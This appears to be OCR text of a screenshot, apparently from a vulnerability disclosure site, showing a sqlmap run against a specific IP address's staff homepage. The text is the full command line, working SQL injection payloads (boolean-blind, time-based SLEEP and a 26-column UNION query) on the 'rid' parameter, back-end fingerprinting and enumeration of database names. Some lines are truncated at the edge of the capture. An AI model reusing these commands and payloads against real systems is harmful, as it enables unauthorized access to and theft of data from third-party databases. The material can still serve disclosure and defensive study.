 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "https://162.105.205.66/staff/home...
E:\safe\sqlmapproject-sqlmap-f54b25c>sqlmap.py -u "https://162.105.205.66/sta
homepage_en.php?rid=1027" --random-agent --threads="10" --dbms=mysql --tables
{1.0-dev-nongit-20160119-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:22:46
[21:22:46] [INFO] fetched random HTTP User-Agent header from file 'E:\safe\sq
pproject-sqlmap-f54b25c\txt\user-agents.txt': 'Opera 9.7 (Windows NT 5.2; U;
'
[21:22:46] [INFO] testing connection to the target URL
[21:22:47] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rid=1027' AND 9247=9247 AND 'ssel'='ssel
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: rid=1027' AND (SELECT * FROM (SELECT(SLEEP(5)))IfQv) AND 'aOnQ'=
nQ
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: rid=-8738' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a627671,0
74524561484944704c6b47726148654f4a587642644b56476f527768584b656d58734f4e73656
x716a7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:22:47] [INFO] testing MySQL
[21:22:47] [INFO] confirming MySQL
[21:22:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.4.14
back-end DBMS: MySQL >= 5.0.0
[21:22:47] [INFO] fetching database names
[21:22:49] [WARNING] the SQL query provided does not return any output
[21:22:49] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[21:22:49] [INFO] fetching number of databases
[21:22:49] [INFO] retrieved: 15
[21:23:01] [INFO] retrieving the length of query output
[21:23:01] [INFO] retrieved: 18
[21:25:31] [INFO] retrieved: information_schema
[21:25:31] [INFO] retrieving the length of query output
[21:25:31] [INFO] retrieved: 6
[21:26:25] [INFO] retrieved: access
[21:26:25] [INFO] retrieving the length of query output
[21:26:25] [INFO] retrieved: 7
[21:27:27] [INFO] retrieved: alumni2
www.wooyun.org